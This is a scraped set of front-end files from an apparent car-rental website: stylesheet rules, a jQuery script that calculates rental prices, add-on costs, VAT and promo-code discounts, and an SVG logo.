loader-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media only screen and (min-width:1025px){.filter-group__item_state_open>.filter-group__list{min-width:180px}}.page_rtl .price-group__price,.page_rtl .total-price__price,.page_rtl .total-price__vat,.page_rtl .deposit_preview,.page_rtl .offer__price,.page_rtl .price-list__value{direction:ltr}.header__logo{padding:9px 10px 0}@media only screen and (min-width:1025px){.header__logo{padding:0 0 0}}.card-detail__controls{order:1}.logo__image{width:95px}@media only screen and (min-width:1025px){.logo__image{width:176px}}.logo{height:45px}@media only screen and (min-width:1025px){.logo{height:69px}}.card__footer{display:flex;flex-direction:column;justify-content:space-between}.card-group__snippet{display:flex;flex-direction:column;justify-content:space-between}.card__footer.card__footer_type_capacious{flex-direction:column}@media only screen and (min-width:1281px){.card__footer.card__footer_type_capacious{flex-direction:row}}@media only screen and (min-width:768px){.search-panel__items{padding:0 30px 0 0}.search-panel__item{flex-basis:200px}}.button__loader{width:40px;height:40px;border:5px solid #fff;border-bottom-color:transparent;border-radius:50%;box-sizing:border-box;animation:rotation 1s linear infinite;display:none;margin-top:3px}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.loader .button__loader{display:inline-block}.loader .button__holder{display:none}.page_rtl .check-elem__label{direction:ltr}.cookies__outer{position:fixed;z-index:10000;width:100%;bottom:0;left:0;padding:30px 130px;background-color:#9a9ab1;border-radius:10px 10px 0 0}.cookies__text{color:#fff}.cookies__text p{margin-bottom:20px}.cookies__controls{display:flex}.cookies__button{width:265px;height:60px;border:0;border-radius:10px}.cookies_button-allow{background-color:#00732f;color:#fff}@media only screen and (max-width:920px){.cookies__outer{padding:15px 30px}.cookies__text p{margin-bottom:15px}}@media only screen and (max-width:400px){.cookies__outer{padding:10px 15px}.cookies__text p{margin-bottom:10px}}.datepicker-orient-right .range-end{border-radius:0 50% 50% 0}.datepicker-orient-right .range-start{border-radius:50% 0 0 50%}.iti-mobile .iti--container{z-index:100000}.error__banner{display:flex;justify-content:center;align-items:center;margin:-60px 0}.error__banner-text{font-size:533px;font-weight:600}.error__content{text-align:center;margin:0 0 50px}.error__content-header{font-size:24px;font-weight:600;margin-bottom:20px}.error__content-text{margin-bottom:25px}@media only screen and (max-width:1060px){.error__banner-image{width:182px}.error__banner-text{font-size:240px}.error__banner{margin:-20px 0}}@media only screen and (max-width:490px){.error__banner-image{width:112px}.error__banner-text{font-size:150px}.error__banner{margin:-10px 0}}@keyframes amo-button-wave{0%{opacity:.45;transform:scale(1)}40%{opacity:.45}to{opacity:0;transform:scale(1.35)}}.wa-button{width:60px!important;height:60px!important;margin:0!important;display:block;position:relative;z-index:5;cursor:pointer;border-radius:30px;visibility:visible;opacity:1;filter:blur(0);will-change:transform,opacity;transform:translate(0,0);transition:all .2s ease-out 0s;background-color:#57d163}.wa-button .wa-button__link svg{width:80%;height:80%;z-index:-1}.wa-button:after,.wa-button:before{animation:amo-button-wave 2.6s linear 0s infinite;background-color:inherit;border-radius:inherit;content:"";display:block;height:100%!important;left:0;position:absolute;width:100%!important;z-index:0;top:0}.wa-button:before{animation-delay:0s}.wa-button:after{animation-delay:1.3s}.wa-button__link{display:inline-flex;justify-content:center;align-items:center;width:100%;height:100%;z-index:1;position:relative}.wa-container{position:fixed;z-index:1000;bottom:90px;right:90px}@media only screen and (max-width:720px){.wa-container{bottom:10px;right:20px}}@media only screen and (min-width:1281px){.card-detail__control-group{align-items:flex-start}}.intro__title{font-size:34px}@media only screen and (min-width:1025px){.intro__title{font-size:86px}}.intro__wrapper{background-repeat:no-repeat;background-position:-162px -6px;background-size:631px}@media only screen and (min-width:1025px){.intro__wrapper{background-position:100px -90px;background-size:auto}}@media only screen and (min-width:1281px){.intro__wrapper{background-position:390px -90px}}@media only screen and (min-width:1920px){.intro__wrapper{background-position:100% -90px}}.desktop_only{display:none}@media only screen and (min-width:1025px){.desktop_only{display:block}}.no_wrap{white-space:nowrap}.deposit-panel__price:not(.deposit-panel__price_style_primary){font-size:16px}.card-detail__main{margin-bottom:21px}@media only screen and (min-width:1025px){.card-detail__main{margin-bottom:30px}}.map-panel__image{display:block;width:100%;height:auto}@media only screen and (max-width:1024px){.swiper-slide{display:none}.swiper-slide:first-child{display:block}.swiper-initialized .swiper-slide{display:block}}.html_element{margin-bottom:40px}@media only screen and (max-width:1024px){.title_size_h1{font-size:32px}}.popup{position:fixed;right:20px;bottom:20px;z-index:1001;max-width:400px;border-radius:20px;overflow:hidden;background:#fff;box-shadow:0 0 15px -8px #444}.popup__picture{display:block;width:100%}.popup__image{width:100%;display:block;height:auto;max-height:400px}.popup__content{padding:20px 32px 0}.popup__title{font-size:18px;font-weight:bold;line-height:21px;margin:0 0 8px}.popup__text{font-size:14px;line-height:17px;margin:0 0 16px}.popup__buttons-group{padding:0 32px 26px;display:flex;justify-content:space-between}.popup__button-container{flex-basis:45%}.popup__button{height:44px;width:100%;font-size:14px;border-radius:5px;display:inline-block;vertical-align:middle;color:#fff;font-weight:400;line-height:1;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#00732f;border:1px solid #00732f;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,border-color;transition-property:color,background-color,border-color;padding:14px 5px}.popup__button-light{color:#00732f;background-color:#fff}@media only screen and (max-width:480px){.popup{width:100%;max-width:calc(100% - 40px)}}@media only screen and (max-width:1024px){.content__filter-group{padding:15px 0 10px}.content__header_mobile_spacing_s{margin:0 0 15px}.content_mobile_spacing_s{padding:15px 0 0}.content__card-group{padding:10px 0 80px}}@media only screen and (max-width:768px){.image-carousel__illustration{padding:0 0 60%}.card__picture{padding:0 0 60%}}.intro__logo-carousel{overflow:hidden;padding:40px 0 20px 0}@media only screen and (min-width:1025px){.intro__logo-carousel{padding:40px 30px 20px 74px}}.card-group_spacing_l{padding:15px 0 30px}@media only screen and (min-width:1025px){.card-group_spacing_l{padding:15px 0 30px}}.contacts_tabs .tabs__nav{justify-content:left}.contacts_tabs .card-group__tabs{margin:0 0 33px;max-width:none;width:auto;display:inline-block}@media only screen and (min-width:1025px){.map-panel__image{margin-top:-73px}}.header__logo{display:flex;align-items:center}.header__region-select{margin-left:20px}@media only screen and (max-width:1025px){.header__logo .header__region-select{display:none}}.header__region-select *{color:#04c4ef;fill:#04c4ef}.nav__item-mobile_region *{color:#04c4ef;fill:#04c4ef}.card-group__pagination{display:flex;width:100%;justify-content:center}.pagination__button{display:inline-block;vertical-align:middle;height:35px;padding:7px 15px;color:#fff;font-size:18px;font-weight:400;line-height:1;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#00732f;border:1px solid #00732f;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;margin:0 3px}.pagination__button.active{color:#00732f;background:#fff}@media only screen and (max-width:1025px){.pagination__button{padding:7px 9px}.pagination__button.mobile_hidden{display:none}}.cookies__link,.cookies__link:hover,.cookies__link:active,.cookies__link:focus{color:#00732f;text-decoration:none}.accordion-group{display:block}.accordion-group__list{display:block;margin:0 0 40px;padding:0;list-style:none}.accordion-group__list:last-child{margin-bottom:0}.accordion-group__item{display:block;margin:0 0 20px;background:#fff}.accordion-group__item:last-child{margin-bottom:0}.accordion{display:block}.accordion__header{position:relative;background-color:#f5f5f5;border-radius:10px;padding:19px 60px 19px 20px}@media only screen and (min-width:1025px){.accordion__header{padding:19px 75px 19px 28px}}.accordion__trigger{display:block;width:auto;padding:0 30px 0 0;color:#464655;font-size:18px;font-weight:500;line-height:1.25;text-align:left;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.accordion__trigger:before,.accordion__trigger:after{content:'';position:absolute;top:50%;right:30px;z-index:1;display:block;width:20px;height:3px;color:#c5c5cd;background:currentColor;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,-webkit-transform;transition-property:color,-webkit-transform;transition-property:color,transform;transition-property:color,transform,-webkit-transform;border-radius:2px}@media only screen and (min-width:1025px){.accordion__trigger:before,.accordion__trigger:after{right:38px}}.accordion__trigger:after{-webkit-transform:translate(50%,-50%) rotate(90deg);transform:translate(50%,-50%) rotate(90deg)}.accordion__trigger:hover{text-decoration:none;outline:0}@media only screen and (min-width:1025px){.accordion__trigger:hover{color:#464655}}@media only screen and (min-width:1025px){.accordion__trigger:hover:before,.accordion__trigger:hover:after{color:#c5c5cd}}.accordion__trigger:focus{text-decoration:none;outline:0}.accordion__trigger:focus:before{-webkit-transform:translate(50%,-50%) rotate(180deg);transform:translate(50%,-50%) rotate(180deg)}.accordion__trigger:focus:after{-webkit-transform:translate(50%,-50%) rotate(270deg);transform:translate(50%,-50%) rotate(270deg)}.accordion__body{display:none;padding:20px}@media only screen and (min-width:1025px){.accordion__body{padding:20px 28px}}.accordion__text{display:block;margin:0 0 20px;font-size:16px;line-height:1.19}.accordion__text:last-child{margin-bottom:0}.accordion_state_open .accordion__trigger:after{opacity:0}.accordion_state_open .accordion__body{display:block}.section__wrapper_width_limited{width:100%}.section_content__center{display:flex;justify-content:space-around}.content__subtitle{margin-top:20px;max-width:480px}.relinking__item{margin:0 15px 15px 0}.relinking__outer{margin-bottom:-30px}.relinking__group{display:flex;overflow-x:scroll;overflow-y:hidden;padding-top:15px}.relinking__group::-webkit-scrollbar{height:5px}.relinking__group::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #d2d2d2;border-radius:10px}.relinking__group::-webkit-scrollbar-thumb{background:#a2a2a2;border-radius:10px}.nav__subitems.columns_2{display:flex;width:240px}.nav__subitems.columns_2 .nav:first-child{padding-right:10px}.nav__subitems.columns_2 .nav:last-child{padding-left:10px;border-left:1px solid #eee}.ltr{direction:ltr;unicode-bidi:bidi-override}@media only screen and (min-width:1025px){.filter-group__items{justify-content:center}.filter-group__item{flex-grow:1;width:50%}.filter-group_type_with-icons .filter-group__label{padding:0 20px;height:60px}}.offer-panel{text-decoration:none;color:inherit}.sale_card .card__footer{flex-direction:column}@media only screen and (min-width:1281px){.sale_card .card__footer{flex-direction:row}}.card-group__snippet--inactive{filter:grayscale(1)}.locations{display:flex;justify-content:space-between;flex-wrap:wrap}.location__item{width:calc(25% - 15px);margin-bottom:20px;border-radius:10px;overflow:hidden}@media only screen and (max-width:1024px){.location__item{width:calc(33% - 10px);margin-bottom:10px}}@media only screen and (max-width:720px){.location__item{width:calc(50% - 10px)}}@media only screen and (max-width:480px){.location__item{width:calc(100%);margin-bottom:20px}}.location__link{display:block;text-decoration:none;color:#fff;position:relative}.location__image{display:block;width:100%}.location__title{position:absolute;bottom:0;left:0;padding:10px;font-size:18px;font-weight:600}.sticker_style_allinclusive{font-size:16px;color:#fff;background:linear-gradient(90deg,#8b5c29 0%,#daac5c 50%,#8b5c29 100%);pointer-events:all;text-decoration:none}.button--gold,.button--gold:hover:not(:disabled),.button--gold:focus:not(:disabled){background:linear-gradient(92.59deg,#7f5f2d .51%,#392e1e 100%);color:#f2d89f;border:1px solid #392e1e}.card__control:not(:last-child){margin:0 0 15px}

--- FILE ---
content_type: text/javascript
request_url: https://www.yeti.ae/assets/scripts/rent.js?v=11
body_size: 3393
content:
var map;
var marker;
var promocode = { code: "", discount: 0 };
(function ($) {
    $(function () {
        'use strict';

		var dispatchSumEvent = function () {
			var event = new Event("sum_changed");
			document.dispatchEvent(event);
		};

		var parseDate = function (dateStr) {
			var dateStringSplitted = dateStr.split("-");
			return new Date(Date.UTC(Number.parseInt(dateStringSplitted[0]), Number.parseInt(dateStringSplitted[1]) - 1, Number.parseInt(dateStringSplitted[2])));
		};

		var getDateDiff = function (start, end) {
			let difference = end.getTime() - start.getTime();
			return Math.ceil(difference / (1000 * 3600 * 24));
		};


		(function add_zero_insurance() {

			var input = $("input[name=add_zero_insurance]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".additional_zero_insurance").show();
				} else {
					$(".additional_zero_insurance").hide();
				}
				dispatchSumEvent();
			});

		})();


		(function child_seat() {

			var input = $("input[name=child_seat]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".child_seat").show();
				} else {
					$(".child_seat").hide();
				}
				dispatchSumEvent();
			});

		})();

		(function infant_seat() {

			var input = $("input[name=infant_seat]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".infant_seat").show();
				} else {
					$(".infant_seat").hide();
				}
				dispatchSumEvent();
			});

		})();


		(function additional_driver() {

			var input = $("input[name=additional_driver]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".additional_driver").show();
				} else {
					$(".additional_driver").hide();
				}
				dispatchSumEvent();
			});

		})();


		(function shield() {

			var input = $("input[name=shield]");
			if (input.length > 0) {
				input.change(function () {
					var value = $("input[name=shield]:checked").val();
					if (value == "basic") {
						$(".shield").hide();
					} else {
						$(".shield").show();
					}
					dispatchSumEvent();
				});
			} else {
				$(".shield").hide();
				dispatchSumEvent();
			}

		})();


		(function booster_seat() {

			var input = $("input[name=booster_seat]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".booster_seat").show();
				} else {
					$(".booster_seat").hide();
				}
				dispatchSumEvent();
			});

		})();


		(function zero_deposit() {

			var input = $("input[name=zero_deposit]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".zero_deposit").show();
					$(".deposit_note").css("display", "none");
					$(".deposit_preview.deposit_nullable").html("0");
				} else {
					$(".zero_deposit").hide();
					$(".deposit_note").css("display", "");
					var selectedBlock = $("input[name=period]:checked").closest(".price-group__col");
					var deposit = selectedBlock.attr("data-deposit");
					$(".deposit_preview.deposit_nullable").html(deposit);
				}
				dispatchSumEvent();
			});

			var inputDesktop = $("input[name=zero_deposit_desktop]");
			inputDesktop.change(function () {
				var checked = inputDesktop.prop("checked");
				input.prop("checked", checked);
				input.change();
			});

		})();


		(function car_delivery() {

			var input = $("input[name=car_delivery]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".car_delivery").show();
					openModal();
				} else {
					$(".car_delivery").hide();
				}
				dispatchSumEvent();
			});

			var openModal = function () {
				$.fancybox.open({
					src: '#modalDeliveryLocation',
					modal: true
				});

				if (!map)
					initMap();
			};

			var initMap = function () {
				const myLatLng = { lat: 25.103043910959396, lng: 55.1765699938052 };
				map = new google.maps.Map(document.getElementById("delivery-map"), {
					zoom: 15,
					center: myLatLng
				});

				marker = new google.maps.Marker({
					position: myLatLng,
					map,
					title: "",
					draggable: true
				});
				google.maps.event.addListener(map, 'click', function (event) {
					placeMarker(event.latLng);
				});
				function placeMarker(location) {
					marker.setPosition(location);
					map.setCenter(location);
				};
			};

		})();


		(function month_price_preview() {

			var input = $("input[name=period]");

			var periodChanged = function () {
				var selectedBlock = $("input[name=period]:checked").closest(".price-group__col");
				var sum = selectedBlock.attr("data-sum");
				var deposit = selectedBlock.attr("data-deposit");
				var excess = selectedBlock.attr("data-excess");
				$(".month_price_preview").html(Number.parseFloat(sum).toLocaleString("en-us").replaceAll(',', ' '));
				$(".deposit_preview").html(deposit);
				if ($("input[name=zero_deposit]").prop("checked")) {
					$(".deposit_preview.deposit_nullable").html("0");
				}
				
				$(".excess_preview").html(excess);

				$(".excess_preview_up_to").each((_, item) => {
					var threshold = Number.parseFloat($(item).attr("data-threshold").replaceAll(' ', ''));
					var excessNumber = Number.parseFloat(excess.replaceAll(' ', ''));
					if (excessNumber < threshold)
						excessNumber = threshold;
					item.innerHTML = excessNumber;
				});
				dispatchSumEvent();
			};

			input.change(periodChanged);

			var selectedBlock = $("input[name=period]:checked").closest(".price-group__col");
			var vat = selectedBlock.attr("data-vat");
			$(".vat_preview").html(Number.parseFloat(vat).toLocaleString("en-us").replaceAll(',', ' '));

		})();


		(function final_sum() {

			var updateChangablePrices = function (daysBetween) {
				var childSeatPrice = $(".child_seat_price_container").attr("data-default");
				var childSeatPrices = JSON.parse($(".child_seat_price_container").attr("data-prices"));
				for (var i = 0; i < childSeatPrices.length; i++) {
					var item = childSeatPrices[i];
					if (daysBetween >= parseInt(item.period)) {
						childSeatPrice = item.value;
						break;
					}
				}
				$(".child_seat_price_container").html(childSeatPrice);
				$(".child_seat_sum_total").attr("data-day-sum", childSeatPrice);


				var additionalDriverPrice = $(".additional_driver_price_container").attr("data-default");
				var additionalDriverPrices = JSON.parse($(".additional_driver_price_container").attr("data-prices"));
				for (var i = 0; i < additionalDriverPrices.length; i++) {
					var item = additionalDriverPrices[i];
					if (daysBetween >= parseInt(item.period)) {
						additionalDriverPrice = item.value;
						break;
					}
				}
				$(".additional_driver_price_container").html(additionalDriverPrice);
				$(".additional_driver_sum_total").attr("data-day-sum", additionalDriverPrice);


				var infantSeatPrice = $(".infant_seat_price_container").attr("data-default");
				var infantSeatPrices = JSON.parse($(".infant_seat_price_container").attr("data-prices"));
				for (var i = 0; i < infantSeatPrices.length; i++) {
					var item = infantSeatPrices[i];
					if (daysBetween >= parseInt(item.period)) {
						infantSeatPrice = item.value;
						break;
					}
				}
				$(".infant_seat_price_container").html(infantSeatPrice);
				$(".infant_seat_sum_total").attr("data-day-sum", infantSeatPrice);


				var boosterSeatPrice = $(".booster_seat_price_container").attr("data-default");
				var boosterSeatPrices = JSON.parse($(".booster_seat_price_container").attr("data-prices"));
				for (var i = 0; i < boosterSeatPrices.length; i++) {
					var item = boosterSeatPrices[i];
					if (daysBetween >= parseInt(item.period)) {
						boosterSeatPrice = item.value;
						break;
					}
				}
				$(".booster_seat_price_container").html(boosterSeatPrice);
				$(".booster_seat_sum_total").attr("data-day-sum", boosterSeatPrice);


				var selectedShield = $("input[name=shield]:checked");
				if (selectedShield.length > 0) {
					if (selectedShield.val() == "basic") {
						$(".shield_sum_total").attr("data-day-sum", "");
					} else {
						var daySum = selectedShield.attr("data-sum");
						var monthSum = selectedShield.attr("data-month-sum");
						var sum;
						if (daysBetween < 30) {
							sum = daySum;
							$(".shield_price_preview").each((_, item) => {
								item.innerHTML = $(item).attr("data-day-sum");
							});
						} else {
							sum = monthSum;
							$(".shield_price_preview").each((_, item) => {
								item.innerHTML = $(item).attr("data-month-sum");
							});
						}
						$(".shield_sum_total").attr("data-day-sum", sum);
					}
				}
			};

			var onSumChanged = function () {

				var selectedPeriodBlock = $("input[name=period]:checked").closest(".price-group__col");
				var dayVat = parseFloat(selectedPeriodBlock.attr("data-day-vat").replace(" ", ""));
				var dayPrice = parseFloat(selectedPeriodBlock.attr("data-day-price").replace(" ", ""));
				var additionalSum = 0;

				var startDateInput = $("input[name=start_date]");
				var endDateInput = $("input[name=end_date]");
				var startDate = parseDate(startDateInput.val());
				var endDate = parseDate(endDateInput.val());
				var daysBetween = getDateDiff(startDate, endDate);

				if (daysBetween == 0)
					daysBetween = 1;

				updateChangablePrices(daysBetween);


				var zeroDepositPercent;
				if (daysBetween < 7)
					zeroDepositPercent = Number.parseFloat($(".zero_depoit_percent_container").attr("data-percent-day").replace(" ", ""));
				if (daysBetween >= 7 && daysBetween < 30)
					zeroDepositPercent = Number.parseFloat($(".zero_depoit_percent_container").attr("data-percent-week").replace(" ", ""));
				if (daysBetween >= 30)
					zeroDepositPercent = Number.parseFloat($(".zero_depoit_percent_container").attr("data-percent-month").replace(" ", ""));

				var depositSum = Number.parseFloat($(".zero_depoit_percent_container").attr("data-base-sum").replace(" ", ""));
				var zeroDepositDaySum = depositSum * zeroDepositPercent / 100;

				$(".zero_deposit_sum_day").html(Number((zeroDepositDaySum).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".zero_deposit_sum_total").attr("data-day-sum", Number((zeroDepositDaySum).toFixed(2)));

				var rentWithZeroDepositSum = daysBetween * dayPrice;
				if ($("input[name=zero_deposit]").prop("checked")) {
					rentWithZeroDepositSum += zeroDepositDaySum * Math.max(daysBetween, 3);
				}
				$(".rent_with_zero_deposit_preview").html(Number((rentWithZeroDepositSum).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));


				for (let i = 0; i < $(".additional_option_sum").length; i++) {
					var option = $($(".additional_option_sum")[i]);

					var days = daysBetween;
					if (option.hasClass("zero_deposit_sum_total"))
						days = Math.max(days, 3);

					var forPeriod = (Number.parseFloat(option.attr("data-day-sum").replace(" ", "")) * days).toFixed(decimalDigits);
					option.html(Number(forPeriod).toLocaleString("en-us").replaceAll(',', ' '));
				}

				var additionalOptions = $(".additional_option:visible");
				for (var i = 0; i < additionalOptions.length; i++) {
					additionalSum += parseFloat($(additionalOptions[i]).find(".additional_option_sum").html().replace(" ", ""));
				}
				var additionalVat = additionalSum * 0.05;

				if (daysBetween == 1) {
					$(".one_day_penalty").css("display", "");
					dayPrice = dayPrice * 1.3;
					dayVat = dayVat * 1.3;
				} else {
					$(".one_day_penalty").css("display", "none");
				}

				if (promocode.code) {
					dayPrice -= dayPrice * promocode.discount;
					dayVat -= dayVat * promocode.discount;
				}
				
				$(".rent_price_preview").html(Number((daysBetween * dayPrice).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".rent_vat_preview").html(Number((daysBetween * dayVat).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".final_sum_preview").html(Number((daysBetween * dayPrice + additionalSum + daysBetween * dayVat + additionalVat).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".vat_preview").html(Number((daysBetween * dayVat + additionalVat).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".total_days_container").html(daysBetween);

			}

			$(document).on("sum_changed", onSumChanged);

		})();


		(function days_change() {

			var startDateInput = $("input[name=start_date]");
			var endDateInput = $("input[name=end_date]");

			var calculateSums = function () {
				var startDate = parseDate(startDateInput.val());
				var endDate = parseDate(endDateInput.val());

				var daysBetween = getDateDiff(startDate, endDate);

				if (daysBetween == 0)
					daysBetween = 1;

				var selectedPrice;
				for (var i = 0; i < $(".main_price_item").length; i++) {
					let currentPrice = $($(".main_price_item")[i]);
					var currentPeriod = Number.parseInt(currentPrice.attr("data-period-days"));
					if (daysBetween < currentPeriod)
						break;
					selectedPrice = currentPrice;
				}

				selectedPrice.find("input[name=period]").prop("checked", true);
				selectedPrice.find("input[name=period]").change();
			};

			startDateInput.on("changeDate", function () {
				if (startDateInput.val()) {
					var text = startDateInput.val();
					if (endDateInput.val())
						text += " - " + endDateInput.val();
					$(".delivery_date_preview").html(text);
				}
				calculateSums();
			});

			endDateInput.on("changeDate", function () {
				if (startDateInput.val()) {
					var text = startDateInput.val();
					if (endDateInput.val())
						text += " - " + endDateInput.val();
					$(".delivery_date_preview").html(text);
				}
				calculateSums();
			});

			calculateSums();

		})();

		(function promocode_check() {
			$("#activate_promocode").click(function () {

				var startDateInput = $("input[name=start_date]");
				var endDateInput = $("input[name=end_date]");

				var startDate = parseDate(startDateInput.val());
				var endDate = parseDate(endDateInput.val());

				var daysBetween = getDateDiff(startDate, endDate);

				$(".promocode-field").removeClass("promocode-field_state_message");
				if (!document.querySelector("input[name=promocode]").reportValidity())
					return;

				var code = $("input[name=promocode]").val();
				$.ajax({
					url: "/System/CheckPromocode",
					data: { code: code, days: daysBetween},
					type: "post",
					success: function (data) {
						if (data.success) {
							promocode.code = code;
							promocode.discount = data.discount;
						} else {
							$(".promocode_error").html(data.error);
							$(".promocode-field").addClass("promocode-field_state_message");
							promocode.code = "";
							promocode.discount = 0;
						}
						dispatchSumEvent();
					},
					error: function () {
						$(".promocode_error").html("An error has occurred, please contact support");
						$(".promocode-field").addClass("promocode-field_state_message");
						promocode.code = "";
						promocode.discount = 0;
						dispatchSumEvent();
					}
				});

			});
		})();


		$("input[name=start_date]").trigger("changeDate");
    })
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yeti.ae/assets/blocks/logo/images/logo.svg
body_size: 11994
content:
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 2556.2 1095.3">
  <circle cx="588.7" cy="550.6" r="508.6" fill="#024d60"/>
  <path fill="#fefefe" d="m227.3 485.8 60.3-7.1 172-12 137.1 9.5 249.7 38.6L822 634.2 719.3 857.4l-1.9 42.3-166 18.2L361 856.7s-11.7-83.9 15.1-181.7c2.3-8.4-15.1 70.8-15.1 70.8s-32.1 10-36.5-8.5-50.3-24.6-69.3-14.6-48.1-231.4-48.1-231.4l20.2-5.5z"/>
  <path d="m356.5 832.8.3-11.9c.1-4 .3-7.9.5-11.9.4-7.9.8-15.8 1.3-23.8 1.1-15.8 2.6-31.6 4.6-47.4s4.5-31.5 7.4-47.1 6.6-31.2 10.9-46.5c4.3-15.4 9.5-30.5 15.5-45.3 3.1-7.4 6.4-14.7 10-21.8 3.6-7.2 7.6-14.2 12-20.9 4.4-6.8 9.2-13.3 14.5-19.4 5.3-6.2 11.1-11.9 17.4-17s13.2-9.5 20.6-13.1c7.3-3.6 15.1-6.2 23.1-7.8l1.1 4.8c-3.7 1-7.4 2.1-11 3.6-1.8.6-3.5 1.5-5.3 2.2-.9.4-1.7.8-2.6 1.2s-1.7.8-2.6 1.3c-6.8 3.6-13.1 8-18.9 13.1-11.7 10-21.4 22.3-29.6 35.4-8.2 13.3-15.2 27.2-20.9 41.7-5.9 14.5-10.9 29.4-15.1 44.4-4.3 15.1-7.9 30.4-11.1 45.8s-5.8 30.9-8.2 46.5c-4.6 31.2-7.8 62.6-10.1 94.1l-3.8-.2zm206.9-356.3c-13.7-2.1-27.5-3.6-41.4-4.3-13.9-.8-27.8-1.2-41.7-1.2-27.8 0-55.7 1.1-83.5 2.8s-55.6 4.1-83.4 6.8c-13.9 1.3-27.8 2.8-41.6 4.4l-20.8 2.3-10.4 1.2-5.2.6-2.6.3-1.4.1h-2.3l1.3-7.4s0-.1-.1-.1h.3l1.2-.2 2.6-.4 5.2-.8 10.4-1.5 20.8-2.9c13.9-1.8 27.8-3.4 41.7-5 13.9-1.6 27.9-2.8 41.8-4.1s28-2.1 42-3 28-1.3 42.1-1.7 28.1-.3 42.1 0c28.1.8 56.3 2.7 84 8.5l-1.1 5.6z"/>
  <path fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="9.53" d="M269.8 724.6c7.8-5.2 38 2.7 54.8 3.4-11.1 5.6-13.1 21.8 41.9 24.1"/>
  <path fill="#00c1f0" d="M580.5 193c196 .3 354.7 159.5 354.4 355.5S775.4 903.2 579.4 902.9 224.7 743.4 225 547.4c.2-142.4 85.6-270.9 216.8-326.4 43.9-18.6 91.1-28.1 138.7-28m0-171.9C288.6 21.1 52 257.7 52 549.5s236.6 528.4 528.5 528.4S1109 841.3 1109 549.5 872.4 21.1 580.5 21.1z"/>
  <path fill="#fff" d="M851.2 519.9s68 25.7 90.9 44.5 57.5 44.9 89.9 102.5c37.4 66.4 35.2 144.2 6.2 158 .3-12.1.2 1-2.1 27.1-2.5 27.5-18.9 78.5-24.4 79.8-9.1 2.2-17.1-16.3-15.5-26 .8 24.7-13.2 72.4-40.1 96-43.2 37.8-157.7 13.5-205.2-135.8-117.4 72-7-177.1 44.7-285.2 13.8-28.9 23.4-47.7 23.4-47.7l32.2-13.2z"/>
  <path fill="#fefefe" d="m598.2 222.3 8.5-27s8.9-23.9 13-28.4c-6.5 2.7-9.6 6.2-10.7 4.9s-.9-5.4 0-9.7 10.9-21.9 21.9-28.8 24.3-18.2 39.3-19.2 13.9-1.6 13.9-1.6c-2.8-1.9-5.8-3.3-9.1-4.2-4.5-1.1-8.8-.8-7.2-4.8 3.1-7 10-11.6 17.6-11.8 10.6-.5 23.1 3.3 31.6 10.6s16.2 16.8 18.5 24.8c3.1-5.5 10-17.5 15.2-21.2s22.5-16 35.1-14.2 17.5 9 17.8 12.1-1.8 4.8-6.4 6.6-5.5 3.5-5.5 3.5c4.8.2 15.3 1.5 20.5 3.9s25.9 11.9 35.1 22.5 13.5 18.3 14.8 22.1 2.8 10.7.8 11.1-14.6-7.5-17.1-9.1 4.9 6.5 7.3 10.1 8 12.4 10.4 18.1 7.9 23.5 11.1 33.9 3.3 27.6 1.8 30.8-3.4 5.8-6.1 3.5-11.3-11.9-11.3-11.9 1.3 13.3 3.4 17.2c10.9 19.7 63.1 60.6 48.4 77.7-4.8-5-6.7-6-8.3-6.7-7.7-3.2 36 59.9 16.7 94.9-7.2-9.2-10 51.7-32.4 59.9-4.9 1.8-17.3 30.9-32.5 32-70.4 5-181-26.2-255.2-35.1-8-1-15.6-1.7-22.7-2-25.6-1.3-19.2-55.9-23-56.9-21.7-5.8 11.4-88.4 9.5-89.4-24.1-12 33.1-50.8 42.4-69.1 7.9-15.6 9.6-33.8 9.6-33.8s-11.6 23.5-18 21c-8.4-3.2 1.3-36.3 1.3-36.3z"/>
